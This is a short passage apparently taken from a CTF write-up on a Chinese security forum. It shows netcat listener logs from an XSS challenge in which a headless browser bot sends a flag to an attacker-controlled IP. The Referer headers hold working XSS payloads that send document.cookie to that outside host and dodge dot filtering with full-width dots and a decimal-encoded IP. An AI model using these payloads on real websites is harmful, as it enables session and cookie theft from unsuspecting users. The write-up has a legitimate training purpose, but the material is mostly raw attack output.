 Connection closed, listening again.
Connection from [133.130.88.37] port 1234 [tcp/*] accepted (family 2, sport 39020)
GET /?flag=FLAG{fbbc260 af61d3bfe248fcce} HTTP/1.1
Host: 134.175.33.164:1234
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3264.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://295a1d900c5bf618101abf69083622d0f69aded1.knock.xss.moe/?q=%3Cscript%3Ewindow[%27open%27](`http://134%E3%80%82175%E3%80%8233%E3%80%82164:1234/?${document[%27cookie%27]}`)%3
C/script%3E
Accept-Encoding: gzip, deflate
Connection closed, listening again.
Connection from [133.130.88.37] port 1234 [tcp/*] accepted (family 2, sport 39054)
GET /?flag=FLAG{fbbc260bc4c303d33 8fcce} HTTP/1.1
Host: 134.175.33.164:1234
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3264.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://295a1d900c5bf618101abf69083622d0f69aded1.knock.xss.moe/?q=%3Cscript%3Ewindow[%27open%27](`http://2259624356:1234/?${document[%27cookie%27]}`)%3C/script%3E
Accept-Encoding: gzip, deflate
Connection closed, listening again.
先知社区